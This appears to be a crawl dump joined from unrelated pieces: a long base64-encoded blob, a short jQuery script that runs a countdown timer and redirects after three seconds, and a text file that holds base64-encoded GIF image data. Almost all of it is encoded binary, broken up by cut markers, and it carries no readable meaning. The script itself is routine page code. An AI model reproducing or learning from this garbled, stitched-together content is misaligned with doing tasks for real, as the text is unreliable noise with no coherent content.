WAg0syLgjOi8D/dxIlPUUk+QMSAAgScoElDJA1HcBIHeAAELdQ/5N6AqQX+HcXGJdxFOYX5HIS6uIACZgsLyByJfMYJndyKKdyJvUvpcEwMecJoEBzVMSCLjUeOEcaDWNnD0MMx8ANZ8YNRWccR5ccsbAJarAvTidBUHdEUqcHehAJevAJ/[base64]/WDfugEvTwAi0ROxDBDDVQExDxCuK2EvBDAK0GEa0gXpFQimnAJZcgGNX2D9xwAlsgT5fwCo7CJb1gX0L3bP+QfDGhDUOgCRYxD7tAA13xJP6WjhciYOmFYVCCcN8Cjx4SSd9Sfy5R/iEHYCoAOBfqBS39mIAOx4ANqCEMBYHyKD8TaBcVmGGeWH90eABhITgQQBIQ8AMiNwcfJVL0kkEpt2JQsAQ9QAR3kIIqWGM0N0WgUDOjIApUJHOeoGM1iCC70AtZ9TVq1oMcMwywYAhiQARQUISMUR0mloSegHVc5wyaRw/cIIUpImbcoFP18JRUqJRhh2Zf6IW2oweJkVZGg4Zv9VZruCBOo2dwqAFzKBh2eIcK1VcTKRetcxjcQAUAUAH/QAUj4D/VYkoQMQsDiRYV4F5NwAIy0AHqMgvF8BDGICInkQiONgmjQFqQqD1NoImXlEmdGEB+cRKHww9BYAFXkBSB/jBDsCAGgTITBDAC6OBa5MUm+TEP0DZOhAcRt5AC1xcIngMRgMAUf7UpphAorxBpq1AGwPAKcYA1DaES6IAFvDAxtVKODPAP2uCa/5AJbHAK8iQIgBAHKeAAV1BPX2BfqGJO6piOnHSAc+E3F5gtCOkt9BiPToEuIkE4e9eOIoEB/tghIOBwINCHfalRD1hxCIksQbKQEpWeDkk/B4CfFKkBTNBR7iKCGLSR9ZJynOEZRAADSrBzJHkIksCCsQBGsrCSlLiSJDoKNgZTnXAINFgbapgKuSAKvaCDZzYPPuVDuxAKdyAFJyUF0bEYI3cd2HEdesAJo/AMRJd1NOIM/jSSIl2HlEuZWDRSI1aoIk8ZdkOGlc/ABGmkVmdIIG4FlgoylvfBDHinDV+xAA8JkWqpUPHTIYTID2RBAP8ABAAAiP+wePRgDNwwC3zgWIy5l2UBiGCmWIx1iUEQBH0Ym//AAvzDCwDAnx1QBGbgXnVZFg6wAiMQBCywODzBB5OARcUAmbRCD0BAN5uoJJc5USehEo8AboFCO8u0m3d6EqbzitoUExSjEsrQTs+YCTcAFGAAKfxQFVbxfMs0CLJAJo/IC1CgPmpSisqQCRlxSujADLvQCpdQXx3wCZlQB+HzBRagPvu1LASQgeEJf/5krszzN3nxNxLmFtyicJWF/[base64]/lCqplqZqOckqiqn4bQKlkcru0qM2kNYp5gLXNIK9uUArSMIbdBbSoCc45RqXMIMNKACwPQPytAKomMMHaCZ85AL2foFNbAFuPNMUvEF+VUC8JMCNWAB+jSM6ihg6hgY3LuuTgEl5lmPBEsB2cJxHVIXCRdJ6qsXDmSvISF/e7cA6tWvCehgmfuo4nIscGGwA5qwFkhwdIghblsWG+WzJEexJGgHHclBPQADPsBjGmoas2FjVbSSVHSyIeobYKQLNZaiK1pCoQCWoWC0Q0Yx3JCTouAJa+ADPJtUULcGZUCkWhSFUJtYXccLlqZYTmu03kAPPVy1PYy1ZoY5Z7ZV/[base64]/hsAc5j+orcPFYF+kSFqbCj+ZUEgtAJRjAn33JUPobgeeZ/pDo678MCcBiAWgQcJEfVUEoVoIVynI9kAJEEMEcKmOdEAs2FgssyZIlKgojS4kn6gmSABuSUB65AFMmZEWDZVwU0w3P0NGaNwp6kAU2YAM/[base64]/nN7gfIgzMAMtncHXPF7rwKr0ZUElpsS3GCOipoJo3AM1poJ33kSNXBPQ2BfazGe29txWl2udTie8pfM01wSekESB4fNDkAWauHOdNHN7XnN8ZpQZuERAIY1WhOwa8nOjySBB4uwEvi/[base64]/ooDcZBCpwBwfGTdaF4d1/WAFvSQFBogAG+sLm0AAFTgDALwJmWxBaepPWgxC/UAsCDwjP8wCW2wBWt8fj5iFwdGJJJ8mVAS2g9RDyZwA1xiCqMAEaqgErDAFSLQBnmGDeggOtvzJd0zCKOCbcMDXf/wCjQwfUmBDdjDB5JzC2BgAUmAPkOAvemorifBvaDevW1h3epShxzHFP3FjsnsvcniFp4FARRw12aR3AEKUMxNj8zdAMu8RyBB6lpN3JjJF+t5cd09zxjIFYURcQQQA+Z93ha7z5pBUhY6B/Bd7bZBRWGUsvf9CSOrCyebsiGsoi7EgsRQHi4KMb0wZEOG/[base64]/8Alcoai/GSiCYAFb8D2ZcAlSgSsUgE8dISXr9+lxHup8z/fl+p5ajQAH0OkE572eNVCc9F0OcC4bohb+IxcIduuSn7++/s4hC/BgmUsA4kJx4DLs/VvsBUrcGzcYetQUG/ADPouR8JLe6u2R1F7tLwRTsmDQxAAKtAAKYESJIzoKTghGJeTBkMCCDH2j5x6jQ1ZD9VAMHM6kJNINIa0FKP0JvSDhBb+kWIVYVlgMesoLSrp4SKv8loa0Uep1YbdT3bYPuhDULv5USdOicDS2eYbxeFcEG1+HHb/r1QLyKrEKW87/Vv4PAAECAAABHUDEGNGE3z+G/zQMLFKPAAACC6kQ9DZrIICGDGeZaTNpFK9is5pt8balSIxJQBoYa6hxYDGGkwRQTCRioANnHRmuylAhwwaiGjZoQJo0aT+mTQ88fdqg/kIFB1WtOiBAoB5DUymadKzXTds8hugAWQBhRhi2bd30LfTJsB46bZg+EGgjDFerQDcAwYGTJGuNFCk+UGiQVfFixQ2uPn7cQPJkyoyzUk5MAOvNjZ0JIlB8gPECqwsyK4ac2ioBxxSqTm2AAEFnAQIQOKgAASkEoRl8/waeQQME3g04e95YG/ly2g6K454aXTrv3Ep3E8cuXbt0q5VlJ+Zc27kGJmrUkCEzh5CdQoUcvYff3g4ZNWKkQOkkKX8n/vw9dfIklVRg8SQUA0ERRZReZJFllFlEGWUUWURpEBRQDJQkDzwA3EUWYnYJJZcOj2lmH37qqYcfZ1bpZRZe/[base64]/AWYIAqjoiJ95tmFml1xeMSVYwL5IYojEGhiiBhpSoMCC0ywj1zHVznUAM3XLrUyzzfYUgFzWrrLM3HOxq2pe/[base64]/hxIhkUBqMCnJo5jOBGfLiq9/iF+HNgoBrhA3YA33IYC4ShYl5K1H1prnQqyrChhSBvBCCjhAwv4iOuSEnLVJBNB4rg2iWy/LUFceedvDF37IVuXfvrzXRg528glTVUWwJgGBPAx7nJOvyBDgQpQgACgeaBy8gQa3GDHYNNLWAX61zDQEYA4EZNYxqZSsaRcjDoiTE1iZEOADaxqNp2pABbMMwf1pGxlLHNZfaAAiUNE4hA/vFmZ+gOgVBSoiAiikCjCJrRZyAJsqxiFKCzkCU8cIg954E8oaCELWvxMFs94hol8xI99MEhBYDuGMXR0Iie1LUgw4oXeuOGMFzmjGN4giZKcNDc73g1GTEpS295G/[base64]/vgARKQyMMPf+gf/ipSMWcBKtDUgnaMWRxjFc/[base64]/F0QA+wNQT4uVN/9npMdDZKz+zRsyr5w+d3RUZbOl2GTgMEYLoWY69p/l73KhCggKUW+kBL5ckADx3hboSDQQxIU5oOsJRFl6OZ4miGo9KBlQlB2p3J8LcB+BJZbbKygiych4Yudc/K2lOIltZHCkuAAh7wkNOoDbGn/[base64]/[base64]/LeI7PFqUJQ7awz6WW2jO7ZUiofBsXHXFj/gUDGUGzJlGELYyCH4nYyAgm0YQtyAAIJ+jAKjdCuo306R+rOA73GuKNE/imXxeGNVGYe83qPbfWq7EMdKgOz2I/ftjEtp+x7YdsZb+zwvsMWWPuKRpz3bPaBb0MsPNbG48h4L/[base64]/obIipNdgC/GcCjPCICrW45mMB562JGJ44O4KgIgGIE2qCxCYZaa2Ag/8wkZIAjOAAKGcIYgIBQH4IV6ALTdyokV2IJjYYhSusEPIh/Z2gjBq6XCy4Dksi3FizUNmDWogK4DgifNk5iQAq8QsorLwzx0AcN6apfO+y7wgJd36g55SiDn8bXJgA5t2zaFcr3Y6y8+pKDoKLfdwCCKAg03tCgHOy8FaADfyxh3Cz54Gz5kK8TXuL0OiIKVSo/ne6n4KATpsw/q8wGcabpRBJCciQX/uCqiIoZjICqwARuhGYUp6gROyAMqmhoc6waxCpp5OJEqoQcJsRADsRqj8Ruu/hkzGwuaFnHAt2oGesibQpJAHBk6evCGOXqbOYKRoeMFovPFM/sHftADpWMkDTwTDvTAcwCFEFwMqyPBEmSOUZGUuJBHH5yRhhClIigCb5BHSusMsJMJAIiBerCJzmABhiCeCuADuPhHAFgF/4sLPtiCINAsn1gFk8o2xMPCWNvCqHi88NqO13CeNZwvOyxDMzzDc0lD1eA8NqSfz3vD+bEXygs3BZIv46uKfUkw2Is9z/kOYwu3ErKmo7AUW1Eh0EMOAiivBlBEW2lE4POo7IjENeQYMOwALMDEGoK+fpspMvhEH1gDUuwE7dNAVKQQYlhFY3gyV2SSBREFn/mP/[base64]/DQSYdSKMnblgCTKNuCgNpoFXPTIDxpNqkgPqVUxI1ilVuxPeGbMPf8/jXTIA0BMIEOaz6ZSpkQY5k5oKkTU4KZAUsiGqKaCSopSpDx+zJeYBGhsSoe6wS4tEWmEpL46wUT8Qb6y7/027GRgBFjbKIJSRoGUaomQiq4WZvAsRJn9IYkE7p6QKuhm8y/GqMzu5JuMIQwQQWmA03RlLM2wZxt2ILTxKyBKEHUbLY5NCHi6IARiAEZCIImUBQzoARKCBLCwc24WB5uSAQ+oDtHM55Wgol/ADSLsrTDCQINODfES7xX2Ujs+U5h05iivIlvaz2enBf1nKeUTCH3fE/6kU+C6LVxcYwRCsnLML5FRIw+/E//WiHJE72fDESkIAoEawDruIAGko0D/vCc13HQyVCACP3I8qpQSLzQCgOgrFCOF/BQ9SCErORET7wPIhCD/BDLpvsP/0A4q/[base64]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[base64]/sKaa57okUcnnoTSXDP08EOPrr3RQw83vHyCiCSgxMIaKMp5Qusoq+jqTTO47cNPPePNMot35YVG3izN1MMse9B5810x7bXnDbnU1cPPfPR1cx9++/HnH4ACEmggggIEoOCCLm2pZqSREhAiT0tCcGOHOe0IZ6MjiuQAilFuoOEGFy3wYowOTJyjhjm6/GaPFID8JIdDEmnkAQrIObOFGG7QJIsOqKmQQQgJYMBWe2a5ZUMCoGXWmFFvhCbVVZ/U5ZozQcljhX96/XWdaeXpUAU72Sl2VwshrTSWHyW6qE6NTv1gxBIlCRYWlxKiKad69fUpqFAQgQephvGXSij8/q2qy2SZwUoZZce1Vusz3NCTqzHZESMLc6BIckhss4XymTfjWieab/Q8IwtyoOyC7XHbgjIK7d6C14x69OR2unfGFFOM7974Llq9zlzuTT3D1+PM8u7tu2+//[base64]/hCGMZXAEKeZXMACFpL5hGRCgZlXVaZznekFL0RjDMzxohe0w9Zr8qAHVG1rFs+izndwA5xmrEJbsxLFsZIzK9pRYhTnqhd7uNGefcyrNOjqznfGaAzh/c4ZzXAXd9zDvPc8j1/94gb1rBdFVVRRe8PABve8x7CFNUxSdDNf3S5GsfWtyH8BPGFR6NfKlp2MAfp7iMomNrINtex/ARSgjMoWpAMmUGdm8UrImnSTjEGQIFaaYKEQYIBptq1QGWzQoQjyFg9ys0wlcUoIrTZCtkwIfvFTITpRiKe0NORLZ5Nh2ipYw49A5U0d88gpI+QQIPJkBWTQ29405TckEuKf/kyEwhOLdbhcIC4WsMhFZUJhxU9QhnG7aBwembOZXoHncsAroxk5dxzErPExzRENdXCVOm70AhGymlXn9Di7UfTxXLxZZGjwVQ/veKsYufrd8NojHZ8aYz2CRB5ukBcfS/6jHpyQhPUO95hObk8bsmjAwhjUQ/GNDyYEQSVbJrZKVr7sleccEaUwZL8NvciWLyLAyR5ysbX+b2uvlBEFMmCjAyIQZ8asAJW+ojEQ/KyZA5km0gzykJIoTUvyhOZaGFKQbXIzal7pymU/[base64]/5u2WMcDlX/5X1lwMEGU1AwNcZ07jGNr4xjnOs4x3zuMc+/jGQgyzkIRO5yEY+MpKTrOQlM7nJTn4ylKMs5SlTucpWvjKWs6zlLXO5y17+MpjDLOYxk7nMZj4zmtO85YAAADs=

--- FILE ---
content_type: application/javascript
request_url: https://timo0.com/template/vfed/asset/js/attach.js?v=3.1.6
body_size: 149
content:

$(function() {
	count();
	if($('.fed-jump-info').attr('data-msg')) {
		setTimeout(function() {
			location.href = $('#href').attr('href');
		}, 3000);
		after(3);
	}
});

function after(i) {
	if(i < 0) return false;
	$('.fed-jump-tips span').empty().append(i);
	i = i - 1;
	setTimeout(function() {
		after(i);
	}, 1000);
}

function count() {
	$('.fed-time-down').each(function() {
		var endtime = new Date($(this).attr('endtime')).getTime();
		var nowtime = new Date().getTime();
		var oddtime = endtime - nowtime;
		var seconds = oddtime / 1000;
		var minutes = Math.floor(seconds / 60);
		var hours = Math.floor(minutes / 60);
		if(endtime <= nowtime) {
			$(this).html('<li><div>请稍候</div></li>');
		} else {
			var html = '';
			html += '<li><span>' + cover(Math.floor(hours / 24)) + '</span><div>days</div></li>';
			html += '<li><span>' + cover(hours % 24) + '</span><div>hrs</div></li>';
			html += '<li><span>' + cover(minutes % 60) + '</span><div>min</div></li>';
			html += '<li><span>' + cover(Math.floor(seconds % 60)) + '</span><div>sec</div></li>';
			$(this).html(html);
		}
	});
	setTimeout('count()', 1000);
}

function cover(num) {
	return num < 10 ? '0' + num : num;
}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/11/29184655553.txt
body_size: 164211
content:
R0lGODlhgALIAPf/ACNvsA4sb0NL7ggKOE9Nbe/b0ez+/wgQR3RocHFwiVJIS9zPzoh1cggEBpWWqxJIjei6qClJnC4mL9r+/sv7/zCUyv9bhC8uaaGGd2ZVUrHrfMq2t7uoqdmsm0Q0LRAWRmhLc8u5/ggTVMisqPpNerym9Kebp0cwUrzT3err/4V5i1BrkffNvfbq1d22p6TdgUwxbxMhVmWNmsyml6r396mZmXJOjListcibj7e1trn3/6rV9dW7ue3Ht5aJiZWltau6zDxBaVozkMu2rNbJ/7qmmoxC793a/xpmqiIUKrKR9VZCObibmBU3gouJiTJSqhEYVJNqp/f+/26Lrsar99nHvpi19nCE9rqViSUlRSBVmEK33iMnV1JShK2ttsi6zIWHmzmo1ZWLlylSqoe4iyASEXNjXKmKhzNN1ufe/svb5pSszeiymzQ2XDclROvq7Uh0rY1RrCiAvDJKpamViJTV9IVZkm+WyDYlGf+Dlu3GrWxyqLeKg1SGvLKR0aN5csTZ/cqM2R5Ehzc0QqV39ty1nJGLyGQ2Z7Jyydisp6Vxtfm9tPrs5isXSYlpXjJbtf+pqjlbmigxWW02ypxl93VHpM3s+I85ailKpaaLlt7c5O69sNfn7/22rnetzM7J+3ajjzBkol1lf5TO3IBXUYdzzblFcv+ZozYjYAkfZFOUyFyDlSgcZMettvz65/nWw8qmisbL4dzt+c7n76js932r9lNFuXmhuRdYoOqpoaa1uXxM3NekkjlTiZmUi9y56Lnq/[base64]/r/////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD9CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjy4pabNmmFyhqmws4LPCnJ8yhkKQA6Ao0eRIEXCtGlTpEiNDp0aNOjPnzt1auV59SdVoksBNMWFBJfZs2jTasH1gK2WBw/ewp1LF26TB3eb6N3LN0ATvwECCx4cOFUAw6kSK16cOMZiKKkgQ5EsIrIIEVAqZ77MubPnz6A9HxAxmvPo06RToy59ebXq16xdy37dGrZt1LdzH8g8u/dkER+AY4byYbJxKDGQx+BSvPmH5x8GHPgwvXr0AwMGPM/OvTv3e965N/8YAH78PWpZJFBTL2GQMwnwB8WH72GQh/sKSDE4cwbDGTr99efDH2Ys4QEeZdyDB33zJXhPGQ1A2ECEDSjgjhMYZqihDxpmKIYTPojxYYgfioFOiOiY6ESKLKLDookwthijiya26OKNOOao4440uuhDir7EGGSOTsyIohg/xhhikeiA2KQKPhB005Rb9XTVV0ZBtZRSXD6llJZFFTUVUGRelRVPZ57ZVVVThbnlWGWlZdZabdXJFlt1xlXXXHnh5SdfegH2V2CDEiYYYocdhphijkWWimOSpYKZpJBdJullm2GGaWidZRpabKalJmpppNZGW6mjiqqbbbX1ZhsUrs7/RtpptM766nSXNYdZccQZlxwXyTVHHHTTbReddsh+QE144JHnbHb3NBAteNQOIC1568H3HjXywedtt/Xhl4EjDNDBxBk+/[base64]/7qqa3/[base64]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[base64]/Kmm7IZbdo2xAankjKnASAIobCSvKQm+HMVfeB+bSKSTcGIuACeegIXF7Q1Of+Za4Finpf4k75mNh/2YSeUdt8Un5/[base64]/[base64]/3eJhhJ2ewWUZFdCQykZKgRim2EZSPm+8ylt/[base64]/[base64]/W4j0vMDgadpJprXYi0JNNHaAypr4ompd2zc6r0ckxSxRJdc1K6c2I6EGJFM8lZE31AHbQrxyZ9u3mAu3S80rVrxym9uyTADBbw0nb/fAnIURRaUByosNOokJY8/[base64]/5/NvArXv8ENDvQLmXWw4HvcS8J8XUJ3JgqsXjM14g86UAOyTE15CMBCTazUiSZpDG/4kxl2bGIb0FTSACa3zScvzGelAABZALzEACebAJkAAJuTDfudAJp8C7p5AHp0AMr/AKm8DfeQAJzfAKLLDfkGC7h3AAgqAFAXAAJV27l3DebXwIEy6qqBDhh2C7pnAChfPUTOGdE/[base64]//CH3RQBDDarRugO8KF6DPQDQfnLu6SCYRbuCpVPNEyCPwYhUga6vkY3PncDkr6zwBdpMctr5nL0QRjr9kj3TZi3VlsU5P0SEZlkbcehymjmBgiaQRBVQpLJc+B3m5sAfMN4wbeCQPuCi3w7M/+Cq4AAW+cB9Be4CxQANDeAsr+7K6Q37tLGs+BCrpr4XKM1BaAxyKw4bd7AnFs0wfw1PC3iLjA1S9u4yxQAwTwCjxQHF7j4j2A7yyAAPUg8DDOAcBx7/gOAkBu8CMQA7uxiUJ5Qkg+1mdHWHJ9GWAwAauQbJwhDz8Q8iI/8vIwKl0gCxNgACm/8rJg5pPllJKgBmr/sGyw0gVA0PEHEAQTYOaA8wFAgAKS0AUoMPREP/QJ0BpBMPK6QPQpjwKwAQT2MCs/gAI3lqqDQziiMAGbPPSJd4uIl8Bwbsy+OqHCmszOIJfxJozzhrYgmqHusR5dRJjkAdoRtQQIcEYqgAHGgAF/8AcBggV8wAdngAUHF45V8AVfxkZMMAOIzh+RjgPCtQQR0kctxS+dnqT4qHujPoWZn4+jTurqSlSlaepIuuqs2erMrSEOwzA2RUpYKofWt7pxyDATg10WiUgNY8XQkzDB7pJIcxMA8AEwYOxy3AKucOLN8O15QAyLsAmL0AkwXgCQUO0G7t8FUP3EoAfZ/t/E/[base64]/i6A+WM2ewjNjAw/mIGUywYGESfLiHJaT+8MGw5Pa9MuHLNCBve7wHc+XKpTdnzkT69+vls5f/vv19/PjdmXOHLl67/dpTTz0T1GMHv3bQQUcMdJxw8MEGnWgwQnR8EENCBhl0QgxfGJzQQwwV3HBCBTOc0AcFO0SnwxEt9EVCBiS00B8a/a